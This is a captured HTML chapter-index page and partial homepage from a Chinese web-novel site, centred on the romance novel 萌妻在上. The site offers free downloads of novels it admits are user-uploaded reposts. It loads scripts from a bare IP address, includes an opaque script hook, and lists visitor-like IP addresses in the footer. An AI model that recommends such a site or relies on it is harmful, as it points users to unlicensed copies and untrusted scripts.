

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://butasw.com/1197486453.html
body_size: 7199
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(素手萦云)萌妻在上TXT免费下载_萌妻在上最新章节无弹窗 - 布塔书屋/butasw.com</title><meta name="keywords" content="(素手萦云)萌妻在上TXT免费下载_萌妻在上最新章节无弹窗" /><meta name="description" content="讲真，我看小说从小学看到大学，《萌妻在上》这本书是我看过的不错的几本之一了，文风比较幽默，而且和现在很多玄幻奇幻、豪门总裁、高干文不一样，主角性格好，敢爱敢恨，知进退，不矫情不做作，对三观矫正也很有帮..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.butasw.com/1197486453.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="布塔书屋" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.butasw.com/1197486453.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2018-04-11"/><meta property="og:novel:latest_chapter_name" content="第527章 你又打我 萌妻在上"/><meta property="og:image" content="//img.butasw.com/def_1197486453_71.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://butasw.com/1197486453.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:description" content="讲真，我看小说从小学看到大学，《萌妻在上》这本书是我看过的不错的几本之一了，文风比较幽默，而且和现在很多玄幻奇幻、豪门总裁、高干文不一样，主角性格好，敢爱敢恨，知进退，不矫情不做作，对三观矫正也很有帮..."/><meta property="og:url" content="https://butasw.com/1197486453.html"/><meta property="og:novel:author" content="素手萦云"/><meta property="og:novel:book_name" content="萌妻在上"/><meta property="og:novel:latest_chapter_url" content="https://butasw.com/1197486453/527.html"/><meta property="og:title" content="萌妻在上"/><meta property="og:novel:category" content="现代言情"/><script>var TJN='tj',APP_NAME='布塔书屋',MOD='',FORM_HASH='72c72ca5g9i3jw',CDNV='318',COOKIE_PRE='5yead',DIR='/',TJ='Z285yead',DOMA='butasw.com',TWPC='hk',CAD=0,CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='kk',TWMO='big5',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.butasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="布塔书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">布塔书屋</span><span class="slogan">butasw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">都市小说</a></li><li><a href="/category/2_1.html">悬疑小说</a></li><li><a href="/category/3_1.html">穿越重生</a></li><li><a href="/category/4_1.html">科幻灵异</a></li><li><a href="/category/5_1.html">幻想言情</a></li><li><a href="/category/6_1.html">穿越架空</a></li><li><a href="/category/7_1.html">武侠修真</a></li><li><a href="/category/8_1.html">仙侠小说</a></li><li><a href="/category/9_1.html">虚拟网游</a></li><li><a href="/category/10_1.html">奇幻小说</a></li><li><a href="/category/click_1.html">排行小说</a></li><li><a href="/category/finish_1.html">全本小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.butasw.com/1197486453.html" title="萌妻在上">手机阅读《萌妻在上》</a></div><a href="/">布塔书屋</a> &gt; <a href="/category/10_1.html">奇幻小说</a> &gt; <a href="/1197486453.html">萌妻在上</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.butasw.com/def_1197486453_71.jpg?sm" author="素手萦云" alt="萌妻在上" /><span class="b"></span></div><div id="info"><h1>萌妻在上</h1><p>作者：<a href="/author/19ab4e6a0QelQ6e0a4b7eV.html" target="_blank">素手萦云</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="LudQ5" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="LudQ5" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1197486453/">TXT下载</a></p><p>更新时间：2018-04-11 05:20:03&nbsp;[共527章] <p>最新：<a href="/1197486453/527.html" title="">第527章 你又打我</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/Oslk.html" target="_blank" title="今天吸小皇子了吗">今天吸小皇子了吗</a><a href="/book/Dg4WUed.html" title="咬顶青山不放松" target="_blank">咬顶青山不放松</a> (战争小说) 、 <a href="/Y0e.html" target="_blank" title="古穿今之闺秀的日常生活">古穿今之闺秀的日常生活</a><a href="/book/OyBli99.html" title="光炫科技股票" target="_blank">光炫科技股票</a> (都市言情) 、 <a href="/O03k.html" target="_blank" title="我继承着遗产怀念亡夫/我挥霍着遗产怀念亡夫">我继承着遗产怀念亡夫/我挥霍着遗产怀念亡夫</a><a href="/book/9lykFXy.html" title="风月幻想最强阵容" target="_blank">风月幻想最强阵容</a> (穿越重生) 、 <a href="/QqmV.html" target="_blank" title="六零小胖妹，嫁给瘸子后竟三胎了">六零小胖妹，嫁给瘸子后竟三胎了</a> (青春校园) 、 <a href="/Q1dv.html" target="_blank" title="独占她">独占她</a><a href="/book/p3Zlcwp.html" title="北京东方迅腾" target="_blank">北京东方迅腾</a> (现代小说) 、 <a href="/4be.html" target="_blank" title="穿越之八十年代纪事">穿越之八十年代纪事</a> (王妃小说) 、 <a href="/OSmv.html" target="_blank" title="讨情债">讨情债</a><a href="/book/DxNGfxl.html" title="扮蜡烛是什么意思" target="_blank">扮蜡烛是什么意思</a> (GL小说) 、 <a href="/LbL4.html" target="_blank" title="（吸血鬼骑士同人）“零” 这被诅咒的名字！">（吸血鬼骑士同人）“零” 这被诅咒的名字！</a> (灵魂转换) 、 <a href="/V3S.html" target="_blank" title="初恋收割机[快穿]">初恋收割机[快穿]</a><a href="/book/Z9bpIvL.html" title="《小道士》糯糯啊" target="_blank">《小道士》糯糯啊</a> (穿越小说) 、 <a href="/QZQ5.html" target="_blank" title="伪装绿茶后成了万人迷">伪装绿茶后成了万人迷</a> (现代耽美) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《萌妻在上》作品介绍</dt><div class="chapter-desc">讲真，我看小说从小学看到大学，《<a href="/m/yj6o9sn6blhv.html">萌妻在上</a>》这本书是我看过的不错的几本之一了，文风比较幽默，而且和现在很多玄幻奇幻、豪门总裁、高干文不一样，主角性格好，敢爱敢恨，知进退，不矫情不做作，对三观矫正也很有帮助 </div><dt>《萌妻在上》 正文 </dt><dd><a href="/1197486453/1.html">第1章 说，为什么？</a></dd><dd><a href="/1197486453/2.html">第2章 你要躲到什么时候？</a></dd><dd><a href="/1197486453/3.html">第3章 她这辈子都必须是他的！</a></dd><dd><a href="/1197486453/4.html">第4章 又去揍渣男了？</a></dd><dd><a href="/1197486453/5.html">第5章 你太嫩！</a></dd><dd><a href="/1197486453/6.html">第6章 为什么不去吃饭？</a></dd><dd><a href="/1197486453/7.html">第7章 吃饭！吐出来！</a></dd><dd><a href="/1197486453/8.html">第8章 当我傻啊？</a></dd><dd><a href="/1197486453/9.html">第9章 竟然没有骂我耶！</a></dd><dd><a href="/1197486453/10.html">第10章 阁下是帅哥还是美女？</a></dd><dd><a href="/1197486453/11.html">第11章 回答一个问题！</a></dd><dd><a href="/1197486453/12.html">第12章 没必要记起！</a></dd><dd><a href="/1197486453/13.html">第13章 神秘的陆总</a></dd><dd><a href="/1197486453/14.html">第14章 不巧，坐！</a></dd><dd><a href="/1197486453/15.html">第15章 我允许你离开了吗？</a></dd><dd><a href="/1197486453/16.html">第16章 先生你找错人了！</a></dd><dd><a href="/1197486453/17.html">第17章 不愧是自家儿子！</a></dd><dd><a href="/1197486453/18.html">第18章 我申请一个吧！</a></dd><dd><a href="/1197486453/19.html">第19章 我不介意把你撞进医院！</a></dd><dd><a href="/1197486453/20.html">第20章 尼玛真是变态！</a></dd><dd><a href="/1197486453/21.html">第21章 你说得很对！</a></dd><dd><a href="/1197486453/22.html">第22章 我要的是你的心</a></dd><dd><a href="/1197486453/23.html">第23章 你有种！</a></dd><dd><a href="/1197486453/24.html">第24章 慢慢吃，还有一夜。</a></dd><dd><a href="/1197486453/25.html">第25章 我会等你，等你记起我。</a></dd><dd><a href="/1197486453/26.html">第26章 好女不跟男斗</a></dd><dd><a href="/1197486453/27.html">第27章 被欺负了？</a></dd><dd><a href="/1197486453/28.html">第28章 谁说我没有摸透？</a></dd><dd><a href="/1197486453/29.html">第29章 帅哥，能不能稍微快一些？</a></dd><dd><a href="/1197486453/30.html">第30章 我送它上天了</a></dd><dd><a href="/1197486453/31.html">第31章 手痒，虐个人。</a></dd><dd><a href="/1197486453/32.html">第32章 不想死就停下！</a></dd><dd><a href="/1197486453/33.html">第33章 阁下，交个朋友？</a></dd><dd><a href="/1197486453/34.html">第34章 联手拿首杀</a></dd><dd><a href="/1197486453/35.html">第35章 送给朋友的礼物</a></dd><dd><a href="/1197486453/36.html">第36章 女人就是麻烦！</a></dd><dd><a href="/1197486453/37.html">第37章 他喜欢开玩笑</a></dd><dd><a href="/1197486453/38.html">第38章 我喜欢不说话的女孩</a></dd><dd><a href="/1197486453/39.html">第39章 你与孟莜沫是什么关系？</a></dd><dd><a href="/1197486453/40.html">第40章 说！谁是贱人！</a></dd><dd><a href="/1197486453/41.html">第41章 我要像妈咪一样厉害</a></dd><dd><a href="/1197486453/42.html">第42章 舍命保护好老大的女人</a></dd><dd><a href="/1197486453/43.html">第43章 笑一下会死呀！</a></dd><dd><a href="/1197486453/44.html">第44章 不值得我笑</a></dd><dd><a href="/1197486453/45.html">第45章 买一栋别墅送给妈咪</a></dd><dd><a href="/1197486453/46.html">第46章 宝贝你们带走吧！</a></dd><dd><a href="/1197486453/47.html">第47章 可恶！竟然吓到了宝贝！</a></dd><dd><a href="/1197486453/48.html">第48章 宝贝，快跑！</a></dd><dd><a href="/1197486453/49.html">第49章 男神，我爱你一辈子</a></dd><dd><a href="/1197486453/50.html">第50章 你还想不想追我妈咪了？</a></dd><dd><a href="/1197486453/51.html">第51章 小心我们的友谊翻船！</a></dd><dd><a href="/1197486453/52.html">第52章 我没有看见老板娘在干坏事</a></dd><dd><a href="/1197486453/53.html">第53章 我信他才见鬼</a></dd><dd><a href="/1197486453/54.html">第54章 被主管坑了</a></dd><dd><a href="/1197486453/55.html">第55章 别乱动！笨女人！</a></dd><dd><a href="/1197486453/56.html">第56章 老娘就骗你！就骗你！就骗你！</a></dd><dd><a href="/1197486453/57.html">第57章 帮老奶奶虐回去</a></dd><dd><a href="/1197486453/58.html">第58章 这是你的小号吧？</a></dd><dd><a href="/1197486453/59.html">第59章 要还是不要？</a></dd><dd><a href="/1197486453/60.html">第60章 被包养的既视感</a></dd><dd><a href="/1197486453/61.html">第61章 我拒绝！</a></dd><dd><a href="/1197486453/62.html">第62章 你才笨，你全家都笨！</a></dd><dd><a href="/1197486453/63.html">第63章 全让她一觉睡没了！</a></dd><dd><a href="/1197486453/64.html">第64章 我就是总裁他老婆你信不信！</a></dd><dd><a href="/1197486453/65.html">第65章 她这次一定死定了！</a></dd><dd><a href="/1197486453/66.html">第66章 震惊全场</a></dd><dd><a href="/1197486453/67.html">第67章 现在是什么情况？</a></dd><dd><a href="/1197486453/68.html">第68章 胸可挺，头不可抬！</a></dd><dd><a href="/1197486453/69.html">第69章 孟秘书脾气不咋好</a></dd><dd><a href="/1197486453/70.html">第70章 丫的苦死你！</a></dd><dd><a href="/1197486453/71.html">第71章 妈的，她忍他很久了！</a></dd><dd><a href="/1197486453/72.html">第72章 啵你妹，滚前面去开车！</a></dd><dt>《萌妻在上》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1197486453/527.html">第527章 你又打我</a></dd><dd><a href="/1197486453/526.html">第526章 你陪我睡</a></dd><dd><a href="/1197486453/525.html">第525章 百里流觞</a></dd><dd><a href="/1197486453/524.html">第524章 钱还给你！</a></dd><dd><a href="/1197486453/523.html">第523章 你丫的赶紧给我死过来！</a></dd><dd><a href="/1197486453/522.html">第522章 晚上要我陪着你吗？</a></dd><dd><a href="/1197486453/521.html">第521章 孬种？孬种？</a></dd><dd><a href="/1197486453/520.html">第520章 不要趁机欺负我！</a></dd><dd><a href="/1197486453/519.html">第519章 这么丧心病狂！</a></dd><dd><a href="/1197486453/518.html">第518章 要了三个人的命！</a></dd><dd><a href="/1197486453/517.html">第517章 突发意外！</a></dd><dd><a href="/1197486453/516.html">第516章 耳朵又怀孕了！</a></dd><dd><a href="/1197486453/515.html">第515章 最萌小包子</a></dd><dd><a href="/1197486453/514.html">第514章 震撼！大神来了！</a></dd><dd><a href="/1197486453/513.html">第513章 妖孽再现</a></dd><dd><a href="/1197486453/512.html">第512章 轰动世界</a></dd><dd><a href="/1197486453/511.html">第511章 游戏直播</a></dd><dd><a href="/1197486453/510.html">第510章 这碗狗粮，他干了！</a></dd><dd><a href="/1197486453/509.html">第509章 我特么是直男！</a></dd><dd><a href="/1197486453/508.html">第508章 你撞我干什么？</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1197486453/mulu_1.html">首页</a><a href="/1197486453/mulu_1.html">上一页</a><b>1</b><a href="/1197486453/mulu_2.html">2</a><a href="/1197486453/mulu_3.html">3</a><a href="/1197486453/mulu_4.html">4</a><a href="/1197486453/mulu_5.html">5</a><a href="/1197486453/mulu_6.html">6</a><a href="/1197486453/mulu_7.html">7</a><a href="/1197486453/mulu_8.html">8</a><a href="/1197486453/mulu_2.html">下一页</a><a href="/1197486453/mulu_8.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/IUyk.html" target="_blank" title="离谱！谁家小O野成这样不要命啦/糊咖开启粗俗模式后在恋综里爆火">离谱！谁家小O野成这样不要命啦/糊咖开启粗俗模式后在恋综里爆火</a>、 <a href="/book/En0QfoP.html" title="槐树裂皮怎么回事" target="_blank">槐树裂皮怎么回事</a>、 <a href="/QWMY.html" target="_blank" title="你敢不嫁我">你敢不嫁我</a>、 <a href="/XU5.html" target="_blank" title="报告总裁，胖妻有喜了">报告总裁，胖妻有喜了</a>、 <a href="/Qwjd.html" target="_blank" title="双O互换人生了！">双O互换人生了！</a>、 <a href="/book/k0bVcqX.html" title="靓仔江湖故事之聂磊最新故事" target="_blank">靓仔江湖故事之聂磊最新故事</a>、 <a href="/Q5Pu.html" target="_blank" title="引狼入室">引狼入室</a>、 <a href="/book/6PKgid9.html" title="神奇的你好" target="_blank">神奇的你好</a>、 <a href="/ImRd.html" target="_blank" title="我是年代文对照组的貌美作精">我是年代文对照组的貌美作精</a>、 <a href="/Ov3.html" target="_blank" title="圣女修道院">圣女修道院</a>、 <a href="/book/MzBoSdZ.html" title="拉黑一个人的微信" target="_blank">拉黑一个人的微信</a>、 <a href="/465353296.html" target="_blank" title="猎人同人-无处不在的龙套生活">猎人同人-无处不在的龙套生活</a>、 <a href="/book/pYdGugO.html" title="星星月亮的文案" target="_blank">星星月亮的文案</a>、 <a href="/I6Qu.html" target="_blank" title="豪门假少爷拒绝替身剧本">豪门假少爷拒绝替身剧本</a>、 <a href="/hFzj.html" target="_blank" title="重生末世：战神心尖宠">重生末世：战神心尖宠</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⓵ 《萌妻在上》是一篇精彩的玄幻奇幻类作品，希望广大书友支持作者，支持正版。 </p><p>⓶ 《萌妻在上》为网站作者素手萦云所著虚构作品，本站只为广大书友提供免费电子阅读平台，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关。 </p><p>⓷ 《萌妻在上》为作者素手萦云原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/m/yj6o9sn6blhv.html">萌妻在上_免费全文阅读 孟莜沫_第一时间更新</a>/<span class="gray">2017-07-11 20:26:01</span></p><p>*. <a href="/m/9lgx9fajv8id.html">萌妻在上TXT下载_现代_素手萦云_全本免费下载</a>/<span class="gray">2017-01-20 14:34:29</span></p><p>*. <a href="/m/xgan8f0yoyha.html">萌妻在上孟莜沫_在线阅读_最新章节列表</a>/<span class="gray">2017-06-27 13:27:36</span></p><p>*. <a href="/m/jq9e010layfg.html">（玄幻奇幻、豪门总裁、高干）萌妻在上_免费阅读_素手萦云_精彩大结局_孟莜沫</a>/<span class="gray">2017-08-17 02:50:59</span></p><p>*. <a href="/1197486453_2026717346.html">萌妻在上免费全文_素手萦云精彩免费下载</a>/<span class="gray">2018-07-10 09:08:02</span></p><p><a href="/1197486453/24.205.12.64.html" class="gray">24.205.12.64</a> / <a href="/1197486453/113.44.118.200.html" class="gray">113.44.118.200</a> / <a href="/1197486453/222.161.179.128.html" class="gray">222.161.179.128</a> / <a href="/1197486453/104.232.219.20.html" class="gray">104.232.219.20</a> / <a href="/1197486453/183.199.43.100.html" class="gray">183.199.43.100</a> / <a href="/1197486453/35.147.16.52.html" class="gray">35.147.16.52</a> / <a href="/1197486453/119.28.53.220.html" class="gray">119.28.53.220</a> / <a href="/1197486453/66.249.77.68.html" class="gray">66.249.77.68</a> / <a href="/1197486453/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/1197486453/17.241.75.252.html" class="gray">17.241.75.252</a> / <a href="/1197486453/106.8.138.188.html" class="gray">106.8.138.188</a> / <a href="/1197486453/106.8.136.200.html" class="gray">106.8.136.200</a> / <a href="/1197486453/113.248.63.36.html" class="gray">113.248.63.36</a> / <a href="/1197486453/101.42.151.116.html" class="gray">101.42.151.116</a> / <a href="/1197486453/23.114.211.112.html" class="gray">23.114.211.112</a> / <a href="/1197486453/120.231.231.128.html" class="gray">120.231.231.128</a> / <a href="/1197486453/123.103.123.236.html" class="gray">123.103.123.236</a> / <a href="/1197486453/1.14.150.180.html" class="gray">1.14.150.180</a> / <a href="/1197486453/121.91.176.132.html" class="gray">121.91.176.132</a> / <a href="/1197486453/202.99.51.148.html" class="gray">202.99.51.148</a> / </p></div></div><script src="/click/1197486453"></script><script src="/5yeg0/318.kkzzt6"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.butasw.com/">布塔书屋</a>(butasw.com) All Rights Reserved. <a href="//hk.butasw.com/1197486453.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/vmailBO7L.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="15.718ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://butasw.com/?FROM=bjs&u=BJS
body_size: 9301
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>布塔书屋-精彩小说每天更新</title><meta name="keywords" content="布塔书屋,悬疑小说,好看的小说" /><meta name="description" content="布塔书屋是最新免费海量小说网站，拥有不错穿越重生以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.butasw.com/" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="布塔书屋" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.butasw.com/" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TJN='tj',APP_NAME='布塔书屋',MOD='',FORM_HASH='ac861cb1g9i3do',CDNV='318',COOKIE_PRE='5yead',DIR='/',TJ='Z285yead',DOMA='butasw.com',TWPC='hk',CAD=0,CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='kk',TWMO='big5',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.butasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="布塔书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">布塔书屋</span><span class="slogan">butasw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">都市小说</a></li><li><a href="/category/2_1.html">悬疑小说</a></li><li><a href="/category/3_1.html">穿越重生</a></li><li><a href="/category/4_1.html">科幻灵异</a></li><li><a href="/category/5_1.html">幻想言情</a></li><li><a href="/category/6_1.html">穿越架空</a></li><li><a href="/category/7_1.html">武侠修真</a></li><li><a href="/category/8_1.html">仙侠小说</a></li><li><a href="/category/9_1.html">虚拟网游</a></li><li><a href="/category/10_1.html">奇幻小说</a></li><li><a href="/category/click_1.html">排行小说</a></li><li><a href="/category/finish_1.html">全本小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ILJG.html" title=""><img data-lazy="//img.butasw.com/upfile/t/glJ9.jpg?sm" alt="文娱系统：天后的顶流之路" author="吴下阿濛" src="/vloadQZEL.svg" /></a></div><dl><dt><span>吴下阿濛</span><a href="/ILJG.html" title="">文娱系统：天后的顶流之路</a></dt><dd>番茄VIP完结 现言脑洞现代言情系统重生娱乐圈 68.2万字2.3万人在读 文案 【系统+重生+娱乐圈】  柯妤从桥上一跃而下，准备结束着...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/IZKM.html" title=""><img data-lazy="//img.butasw.com/upfile/t/g3Tp.jpg?sm" alt="穿成炮灰渣A后" author="不想写论文了" src="/vloadQZEL.svg" /></a></div><dl><dt><span>不想写论文了</span><a href="/IZKM.html" title="">穿成炮灰渣A后</a></dt><dd>晋江VIP完结 非v章节章均点击数：26393 总书评数：2764 当前被收藏数：14309 营养液数：5466 文章积分：165,423...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/QBLu.html" title=""><img data-lazy="//img.butasw.com/upfile/r/esiH.jpg?sm" alt="穿成大反派的雪狼后" author="西丛鸦" src="/vloadQZEL.svg" /></a></div><dl><dt><span>西丛鸦</span><a href="/QBLu.html" title="">穿成大反派的雪狼后</a></dt><dd>晋江VIP完结 总书评数：824 当前被收藏数：3615 营养液数：402 文章积分：46,292,088 简介： 林知意第一次穿书的时候...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Qyus.html" title=""><img data-lazy="//img.butasw.com/upfile/q/dKGL.jpg?sm" alt="醉氧" author="Seven柳" src="/vloadQZEL.svg" /></a></div><dl><dt><span>Seven柳</span><a href="/Qyus.html" title="">醉氧</a></dt><dd>CPVIP完结 收藏: 21,406评论: 6,533海星: 21,301 文案： 病娇疯批 X 清醒颜控 互攻 互攻互攻互攻，不是娱乐圈...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/RZ1.html" title=""><img data-lazy="//img.butasw.com/upfile/A/NNu4.jpg?sm" alt="纯洁范" author="三长两短" src="/vloadQZEL.svg" /></a></div><dl><dt><span>三长两短</span><a href="/RZ1.html" title="">纯洁范</a></dt><dd>四月天VIP高干文完结 总 积 分：544199 总 点 击：1433574 总 推 荐：11285  文案： 俗话说“...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hgDL.html" title=""><img data-lazy="//img.butasw.com/upfile/2/2dH.jpg?sm" alt="噬魂归玄录" author="道佛归玄" src="/vloadQZEL.svg" /></a></div><dl><dt><span>道佛归玄</span><a href="/hgDL.html" title="">噬魂归玄录</a></dt><dd>起点VIP完结 文案： 回到老家青山村半隐居的郑玄，偶得噬魂系统，可就在郑玄一路吞噬鬼物，即将达到当今修炼界巅峰时，小行星“骷髅”掠过地星...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">古代</span><span class="s2"><a href="/VPa.html" title="">良田美锦</a></span><span class="s5">顾熙</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/1380982978.html" title="">第一百次相亲当天，逮捕相亲对象</a></span><span class="s5">刹车很及时</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/Lx2x.html" title="">盛世田园之夫凭妻贵</a></span><span class="s5">月亮喵</span></li><li><span class="s1">HE</span><span class="s2"><a href="/QrPF.html" 